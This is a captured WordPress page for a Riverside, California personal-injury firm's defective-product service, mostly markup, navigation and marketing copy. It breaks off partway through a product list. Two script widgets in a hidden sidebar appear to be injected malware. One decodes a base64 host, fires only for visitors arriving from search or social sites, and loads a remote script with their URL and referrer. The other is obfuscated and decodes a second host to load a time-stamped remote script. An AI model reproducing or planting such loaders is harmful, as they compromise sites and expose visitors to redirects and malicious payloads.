--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="lendiz-services-template-default single single-lendiz-services postid-22174 wp-embed-responsive opacity-zero elementor-default elementor-kit-17136 elementor-page elementor-page-22174">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7G54QVW" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div class="mobile-header">
			<div class="mobile-header-inner">
				<div class="sticky-outer"><div class="sticky-head">						<div class="container">
						<ul class="mobile-header-items nav pull-left">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="mobile-bar-toggle" href="#"><i class="ti-menu"></i></a>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="mobile-logo"><a href="https://accidentattorneycali.com/" title="RP Law Group" ><img class="img-responsive" src="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Attorney-logo.png" alt="RP Law Group" title="RP Law Group" /></a></div>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-right">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="full-search-toggle" href="#"><i class="ti-search"></i></a>						</div>
					</li>
							</ul>
									</div><!-- container -->
				</div></div>			</div>
		</div>
				<div class="mobile-bar animate-from-left">
			<a class="mobile-bar-toggle close" href="#"></a>
			<div class="mobile-bar-inner">
				<div class="container">
							<ul class="mobile-bar-items nav flex-column mobile-bar-top">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="mobile-logo"><a href="https://accidentattorneycali.com/" title="RP Law Group" ><img class="img-responsive" src="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Attorney-logo.png" alt="RP Law Group" title="RP Law Group" /></a></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="lendiz-mobile-main-menu"></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-bottom">
										<li class="nav-item">
							<div class="nav-item-inner">
						
		<form method="get" class="search-form" action="https://accidentattorneycali.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for...">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-arrow-right"></i></button>
				</span>
			</div>
		</form>							</div>
						</li>
									</ul>
								</div><!-- container -->
			</div>
		</div>
						<div class="secondary-menu-area left-push" data-pos="left">
					<span class="close secondary-space-toggle" title="Close"></span>
					<div class="secondary-menu-area-inner">
						<section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				</div>
			
<div id="page" class="lendiz-wrapper">
		<header class="lendiz-header full-width-container">
		
					<div class="header-inner">
							<div class="topbar clearfix">
							<div class="custom-container topbar-inner">
											<ul class="topbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="header-topbar-text-1"><a href="https://accidentattorneycali.com/index.php/san-bernardino">San Bernardino</a> | <a href="https://accidentattorneycali.com/index.php/temecula">Temecula</a> | <a href="https://accidentattorneycali.com/index.php/indio">Indio</a> | <a href="https://accidentattorneycali.com/index.php/riverside-county/">Riverside</a></div>					</div>
				</li>
					</ul>
					<ul class="topbar-items nav pull-center text-center">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="header-phone"><span class="fa fa-phone"></span><a href="tel:(951)394-3640">(951) 394-3640</a></div>					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="header-email"><span class="fa fa-envelope"></span> <a href="mailto:rpatel@rplawcenter.com">rpatel@rplawcenter.com</a></div>					</div>
				</li>
					</ul>
					<ul class="topbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul class="nav social-icons  social-circled social-white social-h-white social-bg-light social-hbg-dark"><li class="nav-item"><a href="https://www.facebook.com/rplawcenterriverside/" class="nav-link social-fb" target="_self">
									<i class=" ti-facebook"></i>
								</a></li><li class="nav-item"><a href="https://www.instagram.com/rplawgroup/" class="nav-link social-instagram" target="_self">
									<i class=" ti-instagram"></i>
								</a></li><li class="nav-item"><a href="https://www.linkedin.com/in/raj-patel-148299133/" class="nav-link social-linkedin" target="_self">
									<i class=" ti-linkedin"></i>
								</a></li><li class="nav-item"><a href="https://www.youtube.com/channel/UCkGC_sevwv2xJZAjPpaE8gQ" class="nav-link social-youtube" target="_self">
									<i class=" ti-youtube"></i>
								</a></li></ul>					</div>
				</li>
					</ul>
									</div>
													</div>
					 <div class="sticky-outer">  <div class="sticky-scroll"> 						<nav class="navbar clearfix">
							<div class="custom-container navbar-inner">
											<ul class="navbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				
			<div class="main-logo">
				<a href="https://accidentattorneycali.com/" title="RP Law Group" ><img class="custom-logo img-responsive" src="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Attorney-logo.png" alt="RP Law Group" title="RP Law Group" /></a>
			</div><div class="sticky-logo"><a href="https://accidentattorneycali.com/" title="RP Law Group" ><img class="img-responsive" src="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Attorney-logo.png" alt="RP Law Group" title="RP Law Group" /></a></div>					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul id="lendiz-main-menu" class="nav lendiz-main-menu"><li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-17123"><a href="https://accidentattorneycali.com/" class="nav-link">Home</a></li>
<li id="menu-item-17116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-17116 dropdown"><a href="https://accidentattorneycali.com/index.php/about-us/" class="nav-link dropdown-toggle">About</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-18031" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-18031"><a href="https://accidentattorneycali.com/index.php/about-us/" class="nav-link">Firm Overview</a></li>
	<li id="menu-item-19955" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-19955"><a href="https://accidentattorneycali.com/index.php/blog/" class="nav-link">Blog</a></li>

</ul></li>
<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-17940 dropdown"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/" class="nav-link dropdown-toggle">Areas We Serve</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19736" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19736"><a href="https://accidentattorneycali.com/index.php/indio/" class="nav-link">Personal Injury Lawyer Indio</a></li>
	<li id="menu-item-19739" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19739"><a href="https://accidentattorneycali.com/index.php/temecula/" class="nav-link">Personal Injury Attorney Temecula</a></li>
	<li id="menu-item-19735" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19735"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/" class="nav-link">San Bernardino</a></li>
	<li id="menu-item-19732" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19732"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-chino/" class="nav-link">Chino</a></li>
	<li id="menu-item-19737" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19737"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/moreno-valley/" class="nav-link">Moreno Valley</a></li>
	<li id="menu-item-19738" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19738"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-murrieta/" class="nav-link">Murrieta</a></li>
	<li id="menu-item-19733" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19733"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-corona/" class="nav-link">Corona</a></li>
	<li id="menu-item-17942" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-17942"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/" class="nav-link">View All</a></li>

</ul></li>
<li id="menu-item-20627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-20627 dropdown"><a href="https://accidentattorneycali.com/index.php/practice-area/" class="nav-link dropdown-toggle">Practice Area</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-17090"><a href="https://accidentattorneycali.com/index.php/services/motorcycle-accident/" class="nav-link">Riverside Motorcycle Accident Lawyer</a></li>
	<li id="menu-item-17101" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-17101"><a href="https://accidentattorneycali.com/index.php/services/truck-accident/" class="nav-link">Riverside Truck Accident Lawyer</a></li>
	<li id="menu-item-17102" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-17102"><a href="https://accidentattorneycali.com/index.php/services/dog-bite/" class="nav-link">Riverside Dog Bite Attorney</a></li>
	<li id="menu-item-19723" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-19723"><a href="https://accidentattorneycali.com/index.php/services/pedestrian-accidents/" class="nav-link">Pedestrian Accident Attorney Riverside</a></li>
	<li id="menu-item-19724" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-19724"><a href="https://accidentattorneycali.com/index.php/services/premises-liability/" class="nav-link">Riverside Premises Liability Lawyer</a></li>
	<li id="menu-item-19725" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-19725"><a href="https://accidentattorneycali.com/index.php/services/slip-trips-falls/" class="nav-link">Slip And Fall Lawyer Riverside</a></li>
	<li id="menu-item-19726" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-19726"><a href="https://accidentattorneycali.com/index.php/services/bicycle-accident/" class="nav-link">Bicycle Accident Lawyer Riverside</a></li>
	<li id="menu-item-19727" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-19727"><a href="https://accidentattorneycali.com/index.php/services/car-accident/" class="nav-link">Car Accident Lawyer Riverside</a></li>

</ul></li>
<li id="menu-item-17118" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-17118"><a href="https://accidentattorneycali.com/index.php/contact/" class="nav-link">Contact</a></li>
<li id="menu-item-17921" class="espanol menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-17921 dropdown"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'>Español</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-17922" class="english menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-17922"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'>English</a></li>

</ul></li>
</ul>					</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="header-navbar-text-1"><div class="lendiz-popup-wrapper"><a class="lendiz-popup-trigger btn secondary-color" href="#lendiz-popup-shortcode-rand-1">Free Case Evaluation</a></div>

</div>					</div>
				</li>
					</ul>
									</div>
													</nav>
					 </div><!--stikcy outer--> 
				</div><!-- sticky-head or sticky-scroll --> 		</div>
			
	</header>
	<div class="lendiz-content-wrapper"><div class="lendiz-content lendiz-services lendiz-page">
		
				
				<header id="page-title" class="page-title-wrap">
			<div class="page-title-wrap-inner" data-property="no-video">
				<span class="page-title-overlay"></span>				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-title-inner">
																<div class="pull-center">
																				<h1 class="page-title">Riverside Defective Product Attorney</h1>
											<div id="breadcrumb" class="breadcrumb"><a href="https://accidentattorneycali.com/">Home</a>  <a href="https://accidentattorneycali.com/services/">Services</a>  <span class="current">Riverside Defective Product Attorney</span></div>									</div>
															</div>
						</div>
					</div>
				</div>
			</div> <!-- .page-title-wrap-inner -->
		</header>
			<div class="lendiz-content-inner">
			<div class="container">
	
				<div class="row">
					
					<div class="col-lg-8 order-lg-2">
						<div id="primary" class="content-area">
								
	<div class="service">
		<div class="service-info-wrap">
		
					
						<div class="service-img">
				<img fetchpriority="high" width="756" height="448" src="https://accidentattorneycali.com/wp-content/uploads/2024/11/Defective-product.png" class="img-fluid wp-post-image" alt="" decoding="async" />			</div>
					
			<div class="service-content">
						<div data-elementor-type="wp-post" data-elementor-id="22174" class="elementor elementor-22174">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-14a1bc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14a1bc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3717540" data-id="3717540" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b26e7f2 elementor-widget elementor-widget-text-editor" data-id="b26e7f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Injuries from defective products can result in physical damages, lost wages, property damage and more. For filing a case against a defective product one needs to seek advice from a defective product lawyer.</p><p>If you or someone you love has been injured by a defective product in Riverside, you may be entitled to compensation from the manufacturer, the wholesaler or the retail store where the product was purchased.</p><p class="nitro-offscreen">Our Riverside defective product Lawyer charges no upfront fees and offer a free case evaluation. For help with your defective product claim, call us today at <span style="color: #000000;"><a style="color: #000000;" href="tel:(951)394-3640">(951) 394-3640.</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5312331 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5312331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-303f501" data-id="303f501" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b21409 elementor-widget elementor-widget-lendizsectiontitle" data-id="2b21409" data-element_type="widget" data-widget_type="lendizsectiontitle.default">
				<div class="elementor-widget-container">
			<div class="section-title-wrapper margin-bottom-0 sep-none text-left"><div class="title-wrap"><h2 class="section-title">Best defective product Lawyer</h2></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper -->		</div>
				</div>
				<div class="elementor-element elementor-element-03f9077 elementor-widget elementor-widget-text-editor" data-id="03f9077" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>By hiring a top defective product attorney, you can feel confident that your legal rights are protected and that you have an advocate who will work tirelessly on your behalf to hold the manufacturer, distributor, or other responsible parties accountable for the harm they caused. With their help, you may be able to recover defective product claim for your medical expenses, lost wages, pain and suffering, and other damages related to your product injury.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2965bff elementor-widget elementor-widget-lendizsectiontitle" data-id="2965bff" data-element_type="widget" data-widget_type="lendizsectiontitle.default">
				<div class="elementor-widget-container">
			<div class="section-title-wrapper margin-bottom-0 sep-none text-left"><div class="title-wrap"><h3 class="section-title">Common Products Regulated By The CPSC</h3></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper -->		</div>
				</div>
				<div class="elementor-element elementor-element-4593f2b elementor-widget elementor-widget-text-editor" data-id="4593f2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Product liability law allows consumers who have been harmed to recover damages from manufacturers, distributors and retailers for injuries caused by defective products.</p><p>With this in mind, it’s also important to note that virtually all products are covered by product liability law, not just what you see on store shelves.</p><p>While <a title="Food Poisoning Lawsuits" href="https://www.garciaphan.com/foodborne-illness.html">food</a>, <a title="Defective Drug Lawsuits" href="https://www.garciaphan.com/pharmaceutical-litigation.html">pharmaceuticals</a>, <a title="Auto Accident Information" href="https://www.garciaphan.com/automobile-accidents.html">automobiles</a>, <a title="Dangerous Medical Device Lawsuits" href="https://www.garciaphan.com/defective-medical-devices.html">medical devices</a> and even commercial jets can fall under product liability law, there are a number of common, everyday items that also fall under this category.</p><p>Some of these items include:</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f711fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f711fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2826d5c" data-id="2826d5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76202da elementor-widget elementor-widget-lendizfeaturebox" data-id="76202da" data-element_type="widget" data-widget_type="lendizfeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper ct-process text-left feature-box-classic-pro shortcode-rand-2 lendiz-inline-css" data-css="&quot;.shortcode-rand-2.feature-box-wrapper .feature-box-inner &gt; *:nth-child(1), .shortcode-rand-2.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 10px; }.shortcode-rand-2.feature-box-wrapper .feature-box-inner &gt; *:nth-child(2), .shortcode-rand-2.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(2) { margin-bottom: ; }&quot;">
			<div class="media"><div class="media-icon-part"><div class="fbox-number">01</div></div><div class="media-body"><h4 class="feature-box-title">Johnson &amp; Johnson Talcum Powder</h4></div><!-- .media-body --></div><!-- .media -->		</div>
				</div>
				<div class="elementor-element elementor-element-fe32654 elementor-widget elementor-widget-lendizfeaturebox" data-id="fe32654" data-element_type="widget" data-widget_type="lendizfeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper ct-process text-left feature-box-classic-pro shortcode-rand-3 lendiz-inline-css" data-css="&quot;.shortcode-rand-3.feature-box-wrapper .feature-box-inner &gt; *:nth-child(1), .shortcode-rand-3.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 10px; }.shortcode-rand-3.feature-box-wrapper .feature-box-inner &gt; *:nth-child(2), .shortcode-rand-3.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(2) { margin-bottom: ; }&quot;">
			<div class="media"><div class="media-icon-part"><div class="fbox-number">02</div></div><div class="media-body"><h4 class="feature-box-title">Children’s clothing</h4></div><!-- .media-body --></div><!-- .media -->		</div>
				</div>
				<div class="elementor-element elementor-element-29e9734 elementor-widget elementor-widget-lendizfeaturebox" data-id="29e9734" data-element_type="widget" data-widget_type="lendizfeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper ct-process text-left feature-box-classic-pro shortcode-rand-4 lendiz-inline-css" data-css="&quot;.shortcode-rand-4.feature-box-wrapper .feature-box-inner &gt; *:nth-child(1), .shortcode-rand-4.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 10px; }.shortcode-rand-4.feature-box-wrapper .feature-box-inner &gt; *:nth-child(2), .shortcode-rand-4.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(2) { margin-bottom: ; }&quot;">
			<div class="media"><div class="media-icon-part"><div class="fbox-number">03</div></div><div class="media-body"><h4 class="feature-box-title">Toys</h4></div><!-- .media-body --></div><!-- .media -->		</div>
				</div>
				<div class="elementor-element elementor-element-4da4a73 elementor-widget elementor-widget-lendizfeaturebox" data-id="4da4a73" data-element_type="widget" data-widget_type="lendizfeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper ct-process text-left feature-box-classic-pro shortcode-rand-5 lendiz-inline-css" data-css="&quot;.shortcode-rand-5.feature-box-wrapper .feature-box-inner &gt; *:nth-child(1), .shortcode-rand-5.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 10px; }.shortcode-rand-5.feature-box-wrapper .feature-box-inner &gt; *:nth-child(2), .shortcode-rand-5.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(2) { margin-bottom: ; }&quot;">
			<div class="media"><div class="media-icon-part"><div class="fbox-number">04</div></div><div class="media-body"><h4 class="feature-box-title">Fireplace burns</h4></div><!-- .media-body --></div><!-- .media -->		</div>
				</div>
				<div class="elementor-element elementor-element-fcb20cc elementor-widget elementor-widget-lendizfeaturebox" data-id="fcb20cc" data-element_type="widget" data-widget_type="lendizfeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper ct-process text-left feature-box-classic-pro shortcode-rand-6 lendiz-inline-css" data-css="&quot;.shortcode-rand-6.feature-box-wrapper .feature-box-inner &gt; *:nth-child(1), .shortcode-rand-6.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 10px; }.shortcode-rand-6.feature-box-wrapper .feature-box-inner &gt; *:nth-child(2), .shortcode-rand-6.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(2) { margin-bottom: ; }&quot;">
			<div class="media"><div class="media-icon-part"><div class="fbox-number">05</div></div><div class="media-body"><h4 class="feature-box-title">Home and office furniture</h4></div><!-- .media-body --></div><!-- .media -->		</div>
				</div>
				<div class="elementor-element elementor-element-595e1e3 elementor-widget elementor-widget-lendizfeaturebox" data-id="595e1e3" data-element_type="widget" data-widget_type="lendizfeaturebox.default">
